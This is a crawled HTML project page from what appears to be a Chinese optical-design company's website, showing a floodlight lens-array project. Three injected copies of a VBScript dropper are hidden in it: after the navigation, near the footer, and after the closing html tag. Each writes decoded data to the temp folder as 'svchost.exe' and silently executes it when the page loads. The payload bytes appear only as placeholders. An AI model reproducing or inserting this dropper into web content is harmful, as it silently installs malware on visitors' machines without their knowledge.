

--- FILE ---
content_type: text/html
request_url: http://yodss.com/projectdisplay/industrial/2019/1002/29.html
body_size: 254405
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>泛光灯_厦门野斯光学科技有限公司-您的光学设计战略专家</title>
<meta name="keywords" content="泛光灯,针对,该,泛光灯,项目,我司,为,客户," />
<meta name="description" content="针对该泛光灯项目，我司为客户设计了130D阵列式多头透镜结构，此透镜可以依照需要装配成50W、100W、150W、200W、250W、300W等高功率泛光灯整灯。该项目150W产品实测亦达到了客户所要求的" />

<link  type="text/css"  rel="stylesheet"  href="/templets/default/css/probuy.css">
<link  type="text/css"  rel="stylesheet"  href="/templets/default/css/style.css">
<link  type="text/css"  rel="stylesheet"  href="/templets/default/css/easyDialog.css">
<script  type="text/javascript"  src="/templets/default/js/jquery-1.8.3.min.js"></script>
<script  type="text/javascript"  src="/templets/default/js/template-global.js"></script>
<script  type="text/javascript"  src="/templets/default/js/ShoppingCart.js"></script>
</head>
<body  id="body">
<div  id="Layout_248"  class="">
  <script  type="text/javascript"  src="/templets/default/js/base.js"></script>
  <div  class="header-bar-wrap">
    <div  class="header-bar clearfix">
      <div  class="item"> </div>
      <div  class="item">
        <script  type="text/javascript">
      $(function(){
      $("#J_header-cart").hover(function(){
      $(this).addClass("header-cartHover");
      },function(){
      $(this).removeClass("header-cartHover");
      })
      })
      </script>
        
      </div>
      <div  class="item" style="height:30px; line-height:30px; padding-right:10px;">
       全国免费服务热线 0592-6583986
      </div>
    </div>
  </div>
  <div  class="nav-wrapbox clearfix">
    <h1  class="logo"><a  href="/"><img  id="logo"  src="/templets/default/img/6352229424350787504958.png" ></a></h1>
    <div  class="nav-wrap"  id="J_nav-wrap"  style="z-index: 30;">
      <script  type="text/javascript">
      $(function(){
      $("#J_navlist").CSMenu({maxWidth:710,navWrapId:"J_nav-wrap",arrowW:15,pushMenuDownBy:83,align:"left"});
      })
      </script>
      <div  class="nav">
        <ul  class="nav-list"  id="J_navlist">
          <li class="oncurr"> <a  href="/">首页</a>
            <ul  class="nav-sub clearfix center">
            </ul>
          </li>
          <li class=""><a href="/aboutus/1/">关于我们</a>
              <ul  class="nav-sub clearfix center">
                <li><a href="/aboutus/briefintroduction/">公司简介</a></li><li><a href="/aboutus/culture/">企业文化</a></li><li><a href="/aboutus/idea/">企业理念</a></li>
              </ul>
            </li><li class=""><a href="/news/">新闻资讯</a>
              <ul  class="nav-sub clearfix center">
                
              </ul>
            </li><li class=""><a href="/projectdisplay/">项目展示</a>
              <ul  class="nav-sub clearfix center">
                <li><a href="/projectdisplay/industrial/">工业照明</a></li><li><a href="/projectdisplay/commercial/">商业照明</a></li><li><a href="/projectdisplay/indoor/">室内照明</a></li><li><a href="/projectdisplay/automotive/">汽车照明</a></li>
              </ul>
            </li><li class=""><a href="/service/">服务介绍</a>
              <ul  class="nav-sub clearfix center">
                <li><a href="/service/projectdevelopment/">项目开发</a></li><li><a href="/service/samplemaking/">样品制作</a></li><li><a href="/service/lamptest/">灯具测试</a></li>
              </ul>
            </li><li class=""><a href="/job/">人才招聘</a>
              <ul  class="nav-sub clearfix center">
                
              </ul>
            </li><li class=""><a href="/contactus/">联系我们</a>
              <ul  class="nav-sub clearfix center">
                
              </ul>
            </li>
        </ul>
      </div>
      
    </div>
  </div><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]

[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
        
      </div>
    </div>
    <div  class="sub-bannerOut clearfix">
      <div  class="sub-bannerInner">
      <div  class="sub-bannerbox"><div  style="width:1440px;float:left;height:269px;"><img  src="/templets/default/img/6351589869699978428376.jpg"  style="width:1440px;height:269px;">
</div></div>
      </div>
      </div>

<div class="box">
      <div class="wrap clearfix">
      <div class="main">
      <div id="Panel_409" class="" style="clear:both;overflow:hidden;">
      <div  class="main_hd clearfix">
      <h3  class="name fl">工业照明</h3>
      <div  class="breadnav fr"><a href='http://www.yodss.com/'>主页</a> > <a href='/projectdisplay/'>项目展示</a> > <a href='/projectdisplay/industrial/'>工业照明</a> > </div>
      </div>
      <div class="main_bd">
      
      <div class="news-conBox">
      <h1>泛光灯</h1>
      <div class="news-conBarWrap clearfix">
      <div class="news-conBarInner">
      <div class="news-conBarBox clearfix">
      <div class="news-conBarPara">
      <span>来源：原创</span>
      <span>编辑：YODSS</span>
      <span>时间：2019-10-02 23:59</span>
      </div>
      <div class="news-conBarShare">
      <!-- Baidu Button BEGIN -->
      <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
      <span class="bds_more">分享到：</span>
      <a class="bds_qzone" title="分享到QQ空间" href="#"></a>
      <a class="bds_tsina" title="分享到新浪微博" href="#"></a>
      <a class="bds_tqq" title="分享到腾讯微博" href="#"></a>
      <a class="bds_renren" title="分享到人人网" href="#"></a>
      <a class="bds_t163" title="分享到网易微博" href="#"></a>
      </div>
      <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=6572190" src="http://bdimg.share.baidu.com/static/js/bds_s_v2.js?cdnversion=387388"></script>
      
      <script type="text/javascript">
      document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
      </script>
      <!-- Baidu Button END -->
      </div>
      </div>
      </div>
      </div>

      <div class="news-conDetailTxt">
           <span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><img alt="" src="/uploads/allimg/191002/1-19100223345H05.jpg" style="width: 512px; height: 512px;" /><br />
<img alt="" src="/uploads/allimg/191002/1-191002233614I3.jpg" style="width: 512px; height: 512px;" /></span></span><br />
<div>
	针对该泛光灯项目，我司为客户设计了大角度阵列式多头透镜结构，此透镜可以依照需要装配成50W、100W、150W、200W、250W、300W等高功率泛光灯整灯。该项目150W产品实测亦达到了客户所要求的场景效果，顺利投放到了路面工程项目中。</div>

      </div>
      </div>
      <div class="news-branchesDir">
      <p>上一篇：没有了 </p>
      <p>下一篇：<a href='/projectdisplay/industrial/2019/1002/30.html'>集鱼灯</a> </p>
      </div>
    
      </div>
    </div><div id="Panel_754" class="news-relateRead" style="margin-top:30px;clear:both;overflow:hidden;">
      <span class="tit">相关阅读：</span>
      
      <ul class="news-relatelist">
      
      <li class="clearfix"><a href="/projectdisplay/industrial/2019/1003/31.html">桥腹灯</a><span>2013.12.19</span></li>
<li class="clearfix"><a href="/projectdisplay/industrial/2019/1002/29.html">泛光灯</a><span>2013.12.19</span></li>
<li class="clearfix"><a href="/projectdisplay/industrial/2019/1002/30.html">集鱼灯</a><span>2013.12.19</span></li>

      
      </ul>
    
    </div>
      </div>
      <div  class="aside">
      <div  id="Panel_646"  class="panel-box"  style="clear:both;overflow:hidden;">
      <div  class="sidebar-nav">
      <div  class="panel-bdbox">
      
      <h3></h3>
      <ul  class="sidebar-navlist clearfix"  id="J_sidebar-navlist">
      
      <li class='sidebar-notSub oncurr'><a href='/projectdisplay/industrial/' class='tit'>工业照明<span class='jt'></span></a></li>
       <li class="sidebar-notSub"><a href='/projectdisplay/commercial/' class="tit">商业照明<span class="jt"></span></a></li>
      
       <li class="sidebar-notSub"><a href='/projectdisplay/indoor/' class="tit">室内照明<span class="jt"></span></a></li>
      
       <li class="sidebar-notSub"><a href='/projectdisplay/automotive/' class="tit">汽车照明<span class="jt"></span></a></li>
      
      
      </ul>
      <script  type="text/javascript">
      $(function(){
      $("#J_sidebar-navlist").sideBarNav()
      })
      </script>
    
      </div>
      </div>
    </div>
      </div>
      </div>
      </div>
      




<div  class="footer">
    <div  class="wrap clearfix">
      <div  class="footer_part1 fl">
        <div  id="Panel_593"  class="friendLink"  style="clear:both;overflow:hidden;">
          <div  class="fl">友情链接：</div>
          <div  class="fl">   <li><a href="http://yodss.taobao.com" target="_blank">YODSS工作室</a> </li></div>
        </div>
        <div  class="copyright">
          <p  style="text-align:left;"> <span  style="line-height:1.5;">版权所有：Copyright&copy2017-2023 厦门野斯光学科技有限公司 闽ICP备19019225号-1</span> </p>
        </div>
      </div>
      <div  class="footer_part2 fr">
        <div  class="footer_2wm"> <a  href="javascript:void(0）;"  class="erweima"  id="J_erweima">手机二维码 <span  class="erweima_area"> <span  class="erweima_wrap"> <b  class="erweima_pic"><img  src="/templets/default/img/2013121914594672551235.Png"  width="86"></b> </span> <em  class="erweima_bg"></em> </span> </a> </div>
        <script  type="text/javascript">
      $(function () {
      $("#J_erweima").ewm("erweima_area");
      })
      </script>
      </div>
    </div>
  </div>
  <div  class="kf-online1-wrap">
    <div  class="kf-online1-box">
      <div  class="kf-online1-bd">
        <div  class="hd">在线客服</div>
        <div  class="hx-shadow1"><img  src="/templets/default/img/hx_shadow.png"></div>
        <div  class="kf-online1-item"> <span  class="tit">售前咨询</span>
          <ul  class="kf-online1-list">
            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2289266609&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2289266609:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
          </ul>
        </div>
        <div  class="hx-shadow1"><img  src="/templets/default/img/hx_shadow.png"></div>
        <div  class="kf-online1-item"> <span  class="tit">售后服务</span>
          <ul  class="kf-online1-list">
            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2226988946&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2226988946:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>

<script>
$('.sidebar-navlist li.line:last').hide();

</script>
  <SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]

[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>


</div>
</body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]

[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>